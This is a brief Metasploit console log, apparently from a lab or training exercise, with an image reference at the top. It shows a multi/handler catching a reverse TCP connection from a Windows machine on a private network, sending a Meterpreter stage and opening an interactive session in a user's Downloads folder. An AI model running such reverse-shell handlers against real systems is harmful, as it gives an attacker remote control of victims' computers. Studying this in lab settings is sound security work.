 [*] Started reverse TCP handler on 192.168.248.148:4444
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> [*] Sending stage (175686 bytes) to 192.168.248.139
[*] Meterpreter session 1 opened (192.168.248.148:4444 -> 192.168.248.139:55631) at 2023-11-23 16:50:49 +0000
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> session -i 1
[-] Unknown command: session
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\Son\Downloads) >